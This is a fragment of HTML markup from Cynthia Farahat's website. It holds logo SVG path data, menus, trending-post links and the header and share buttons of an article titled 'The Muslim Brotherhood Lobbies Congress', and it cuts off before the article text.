		<path d="M84.975,24.47c0.095,0.574,0.229,1.062,0.399,1.46v0.228h-2.776c-0.162-0.37-0.286-0.906-0.371-1.608
			c-0.532,0.568-1.17,1.027-1.915,1.373c-0.746,0.347-1.564,0.52-2.457,0.52c-1.026,0-1.934-0.201-2.728-0.604
			c-0.792-0.403-1.405-0.952-1.837-1.646c-0.432-0.692-0.647-1.461-0.647-2.307c0-1.092,0.282-2.018,0.847-2.776
			c0.565-0.759,1.367-1.332,2.406-1.716c1.04-0.384,2.267-0.577,3.681-0.577h2.592v-1.225c0-0.94-0.278-1.678-0.833-2.214
			c-0.556-0.537-1.355-0.805-2.4-0.805c-0.636,0-1.205,0.111-1.708,0.334c-0.503,0.223-0.895,0.522-1.175,0.897
			c-0.28,0.375-0.42,0.781-0.42,1.218H72.97c0-0.75,0.256-1.477,0.769-2.179c0.513-0.703,1.234-1.275,2.165-1.716
			c0.931-0.441,1.994-0.662,3.189-0.662c1.14,0,2.139,0.192,2.998,0.577c0.859,0.384,1.531,0.963,2.015,1.737
			c0.484,0.773,0.726,1.72,0.726,2.841v7.177C84.833,23.338,84.88,23.896,84.975,24.47z M79.941,23.844
			c0.527-0.214,0.98-0.496,1.36-0.848s0.669-0.73,0.869-1.14v-3.189h-2.164c-1.52,0-2.683,0.239-3.489,0.719
			c-0.807,0.479-1.21,1.189-1.21,2.13c0,0.502,0.114,0.953,0.342,1.353c0.228,0.398,0.56,0.714,0.997,0.946
			c0.437,0.232,0.969,0.35,1.595,0.35C78.847,24.164,79.414,24.057,79.941,23.844z"/>
	</g>
	<g id="farahat">
		<path d="M92.145,8.756v5.126h8.16v3.588h-8.16v8.402h-4.471V5.139h4.471h9.143v3.617H92.145z"/>
		<path d="M114.264,24.191c0.104,0.542,0.262,1.021,0.47,1.439v0.242h-4.314c-0.19-0.371-0.327-0.831-0.413-1.382
			c-0.978,1.11-2.264,1.666-3.859,1.666c-0.968,0-1.851-0.199-2.649-0.599c-0.797-0.398-1.426-0.949-1.886-1.651
			c-0.461-0.702-0.69-1.495-0.69-2.378c0-1.623,0.603-2.874,1.809-3.752c1.205-0.878,2.981-1.317,5.326-1.317h1.751v-0.869
			c0-0.712-0.181-1.265-0.541-1.659c-0.361-0.394-0.902-0.591-1.624-0.591c-0.655,0-1.165,0.154-1.531,0.462
			c-0.364,0.309-0.547,0.748-0.547,1.317h-4.301c0-0.921,0.272-1.756,0.819-2.506c0.545-0.75,1.318-1.344,2.32-1.781
			c1.001-0.437,2.157-0.654,3.467-0.654c1.216,0,2.294,0.204,3.233,0.612c0.94,0.408,1.676,1.02,2.206,1.837
			c0.532,0.816,0.799,1.813,0.799,2.99v6.451C114.107,22.943,114.159,23.651,114.264,24.191z M108.767,22.49
			c0.475-0.271,0.821-0.6,1.04-0.989v-2.578h-1.638c-0.997,0-1.739,0.216-2.229,0.647c-0.489,0.433-0.733,0.996-0.733,1.688
			c0,0.484,0.173,0.879,0.52,1.184c0.347,0.303,0.81,0.455,1.389,0.455C107.742,22.896,108.292,22.762,108.767,22.49z"/>
		<path d="M123.997,10.229c0.246,0.034,0.446,0.074,0.598,0.122l-0.057,4.158c-0.551-0.076-1.059-0.114-1.524-0.114
			c-1.538,0-2.539,0.508-3.004,1.523v9.955h-4.301V10.465h4.044l0.128,1.865c0.381-0.693,0.862-1.225,1.445-1.595
			c0.584-0.371,1.241-0.555,1.973-0.555C123.518,10.18,123.749,10.196,123.997,10.229z"/>
		<path d="M138.542,24.191c0.104,0.542,0.262,1.021,0.471,1.439v0.242h-4.313c-0.19-0.371-0.328-0.831-0.414-1.382
			c-0.977,1.11-2.264,1.666-3.858,1.666c-0.969,0-1.852-0.199-2.648-0.599c-0.798-0.398-1.427-0.949-1.888-1.651
			c-0.46-0.702-0.69-1.495-0.69-2.378c0-1.623,0.603-2.874,1.809-3.752s2.981-1.317,5.326-1.317h1.752v-0.869
			c0-0.712-0.181-1.265-0.541-1.659c-0.361-0.394-0.902-0.591-1.624-0.591c-0.655,0-1.165,0.154-1.53,0.462
			c-0.366,0.309-0.549,0.748-0.549,1.317h-4.301c0-0.921,0.273-1.756,0.819-2.506c0.545-0.75,1.319-1.344,2.321-1.781
			c1.001-0.437,2.157-0.654,3.467-0.654c1.216,0,2.293,0.204,3.233,0.612c0.938,0.408,1.674,1.02,2.206,1.837
			c0.531,0.816,0.797,1.813,0.797,2.99v6.451C138.386,22.943,138.438,23.651,138.542,24.191z M133.047,22.49
			c0.475-0.271,0.821-0.6,1.04-0.989v-2.578h-1.639c-0.996,0-1.739,0.216-2.229,0.647c-0.489,0.433-0.732,0.996-0.732,1.688
			c0,0.484,0.173,0.879,0.52,1.184c0.347,0.303,0.81,0.455,1.389,0.455C132.021,22.896,132.572,22.762,133.047,22.49z"/>
		<path d="M151.999,11.618c0.897,0.959,1.346,2.492,1.346,4.6v9.656h-4.301v-9.684c0-0.93-0.196-1.585-0.59-1.965
			c-0.396-0.379-0.995-0.569-1.802-0.569c-1.149,0-1.975,0.418-2.479,1.253v10.965h-4.301V4h4.301v8.117
			c0.514-0.626,1.114-1.105,1.802-1.438c0.688-0.332,1.44-0.498,2.257-0.498C149.847,10.18,151.102,10.659,151.999,11.618z"/>
		<path d="M176.38,22.625c-0.569,0-0.973-0.11-1.21-0.334c-0.237-0.223-0.356-0.639-0.356-1.246v-7.448h2.593v-3.132h-2.593V6.648
			h-4.301v3.816h-3.261c0.404,0.369,0.769,0.777,1.073,1.244c0.37,0.568,0.641,1.202,0.819,1.888h1.368v7.947
			c0,3.075,1.51,4.613,4.528,4.613c0.95,0,1.794-0.132,2.535-0.398v-3.233C177.244,22.593,176.845,22.625,176.38,22.625z"/>
		<path d="M167.863,24.191c0.104,0.542,0.262,1.021,0.471,1.439v0.242h-4.314c-0.19-0.371-0.328-0.831-0.414-1.382
			c-0.977,1.11-2.265,1.666-3.858,1.666c-0.969,0-1.852-0.199-2.649-0.599c-0.797-0.398-1.426-0.949-1.887-1.651
			c-0.46-0.702-0.69-1.495-0.69-2.378c0-1.623,0.603-2.874,1.809-3.752c1.205-0.878,2.98-1.317,5.325-1.317h1.753v-0.869
			c0-0.712-0.181-1.265-0.542-1.659s-0.901-0.591-1.623-0.591c-0.655,0-1.165,0.154-1.531,0.462
			c-0.365,0.309-0.548,0.748-0.548,1.317h-4.3c0-0.921,0.272-1.756,0.817-2.506c0.547-0.75,1.32-1.344,2.322-1.781
			c1.001-0.437,2.156-0.654,3.467-0.654c1.215,0,2.293,0.204,3.232,0.612c0.939,0.408,1.676,1.02,2.207,1.837
			c0.532,0.816,0.798,1.813,0.798,2.99v6.451C167.707,22.943,167.759,23.651,167.863,24.191z M162.367,22.49
			c0.475-0.271,0.821-0.6,1.04-0.989v-2.578h-1.639c-0.997,0-1.739,0.216-2.229,0.647c-0.488,0.433-0.732,0.996-0.732,1.688
			c0,0.484,0.172,0.879,0.519,1.184c0.348,0.303,0.811,0.455,1.389,0.455C161.341,22.896,161.892,22.762,162.367,22.49z"/>
	</g>
</g>
</svg>
            </a>
        </div><!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation"><div class="menu-main-menu-container"><ul id="main-menu" class="menu"><li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/">Home</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://cynthiafarahat.com/about-cynthia/">About</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933"><a href="#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://cynthiafarahat.com/the-secret-apparatus/">The Secret Apparatus</a></li>
</ul>
</li>
<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-938"><a href="#">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-939"><a href="https://cynthiafarahat.com/category/featured/">Articles</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://cynthiafarahat.com/category/academia/">Academic Papers</a></li>
	<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://cynthiafarahat.com/category/arabic/">Arabic</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://cynthiafarahat.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://cynthiafarahat.com/contact-cynthia/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942"><a target="_blank" href="https://www.amazon.com/Cynthia-Farahat/e/B09JKQ9RM6?ref_=dbs_p_pbk_r00_abau_000000">Amazon</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a target="_blank" href="https://www.facebook.com/CFarahat">Facebook</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a target="_blank" href="https://twitter.com/cynthia_farahat">Twitter</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945"><a target="_blank" href="https://www.linkedin.com/in/cynthia-farahat-3a1a0372?trk=public_profile_browsemap">LinkedIn</a></li>
</ul>
</li>
</ul></div>
        </nav><!-- #site-navigation -->

        <div class="site-nav-mobile">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa-solid fa-bars"></i></button>
        </div>

        <div class="site-search-btn">
            <span id="site-search"><i class="fa-solid fa-magnifying-glass"></i></span>
        </div>
    </header><!-- #masthead -->
</div>
<div id="site-search-outer">
    <div class="site-search-inner">
        <form role="search" method="get" class="search-form" action="https://cynthiafarahat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>
<div id="mobile-menu"><div class="menu-main-menu-container"><ul id="main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://cynthiafarahat.com/about-cynthia/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-933"><a href="#">Books</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://cynthiafarahat.com/the-secret-apparatus/">The Secret Apparatus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-938"><a href="#">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-939"><a href="https://cynthiafarahat.com/category/featured/">Articles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="https://cynthiafarahat.com/category/academia/">Academic Papers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-941"><a href="https://cynthiafarahat.com/category/arabic/">Arabic</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://cynthiafarahat.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://cynthiafarahat.com/contact-cynthia/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942"><a target="_blank" href="https://www.amazon.com/Cynthia-Farahat/e/B09JKQ9RM6?ref_=dbs_p_pbk_r00_abau_000000">Amazon</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-943"><a target="_blank" href="https://www.facebook.com/CFarahat">Facebook</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a target="_blank" href="https://twitter.com/cynthia_farahat">Twitter</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945"><a target="_blank" href="https://www.linkedin.com/in/cynthia-farahat-3a1a0372?trk=public_profile_browsemap">LinkedIn</a></li>
</ul>
</li>
</ul></div>
</div><div class="container">
    <div id="header-trending">
        <div class="trending-lead">
            <span>Trending</span>
        </div><div class="trending-post"><a href="https://cynthiafarahat.com/2018/05/10/asylum-seeker-needs-deported/">An asylum-seeker who needs to be deported</a></div>
<div class="trending-post"><a href="https://cynthiafarahat.com/2018/01/17/reason-tv-cynthia-farahat-middle-east-hungry-free-markets-free-speech/">Reason TV: Cynthia Farahat The Middle East Is Hungry for Free Markets and Free Speech</a></div>
<div class="trending-post"><a href="https://cynthiafarahat.com/2018/02/16/world-renowned-muslim-brotherhood-expert-tharwat-elkherbawy-mentions-cynthia-farahats-work/">World Renowned Muslim Brotherhood Expert Tharwat Elkherbawy Mentions Cynthia Farahat’s Work</a></div>
<div class="trending-post"><a href="https://cynthiafarahat.com/2018/05/05/report-exposes-connections-muslim-advocacy-day-terror-operatives/">Report Exposes Connections Between “Muslim Advocacy Day” and Terror Operatives</a></div>
    </div>
</div><div class="container header-ad">
	<a href="https://www.amazon.com/exec/obidos/ASIN/1642938653?tag=simonsayscom" target="_blank">
		<img src="/wp-content/uploads/2022/09/thesecretapparatus_book.jpg" alt="The Secret Apparatus" />
	</a>
</div>
        <div class="page-background">
	<main id="primary" class="site-main">
        <div class="front-page-articles">
            <div class="articles-left">
                
<article id="post-777" class="post-777 post type-post status-publish format-standard has-post-thumbnail hentry category-featured tag-ayat-oraby-eafaj tag-capitol-hill tag-christian-persecution tag-congress tag-jihad tag-muslim-brotherhood tag-rabia-militia tag-terrorism">
	<header class="entry-header fara-header">
        <h1>The Muslim Brotherhood Lobbies Congress</h1>
	</header><!-- .entry-header -->
        <div class="entry-image">
            <img src="https://cynthiafarahat.com/wp-content/uploads/2017/05/20-1040x640.jpg" width="1040" height="640" alt="The Muslim Brotherhood Lobbies Congress" />
        </div>
	<div class="entry-content">
        <div class="fara-metas">
            
            <div class="fara-meta fara-author-image">
                <a href="https://cynthiafarahat.com/author/cynfarah/">
                    <img alt='' src='https://secure.gravatar.com/avatar/09333c5c1574b503170ccd23f766c2bc7a7bae5f7ccd0f55a5fa35397f653976?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/09333c5c1574b503170ccd23f766c2bc7a7bae5f7ccd0f55a5fa35397f653976?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                </a>
            </div>            <div class="fara-meta fara-author">
                <a href="https://cynthiafarahat.com/author/cynfarah/">Cynthia Farahat</a>
            </div>
            <div class="fara-meta fara-reading">
                3 minute read            </div>
        </div>
        <div class="fara-content">
    <div class="sharenow-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/" target="_blank" class="sharenow-facebook"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Facebook</span></a>
<a href="https://twitter.com/share?url=https://cynthiafarahat.com/?p=777&text=The+Muslim+Brotherhood+Lobbies+Congress via @cynthia_farahat -" target="_blank" class="sharenow-twitter"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" fill="#FFFFFF" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488c0.641-0.383,1.133-0.99,1.363-1.715
	c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.264-0.979c-1.713,0-3.102,1.389-3.102,3.102
	c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.023,6.3,3.493,4.423C3.226,4.882,3.072,5.415,3.072,5.983
	c0,1.076,0.549,2.025,1.381,2.582C3.945,8.55,3.466,8.409,3.048,8.177C3.047,8.19,3.047,8.204,3.047,8.216
	c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108c-0.199,0-0.395-0.02-0.584-0.056
	c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327c-0.25,0-0.496-0.014-0.739-0.043
	c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826c0-0.133-0.004-0.268-0.01-0.4
	C16.619,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Twitter</span></a>
<a href="https://reddit.com/submit?url=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/&title=The+Muslim+Brotherhood+Lobbies+Congress" target="_blank" class="sharenow-reddit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
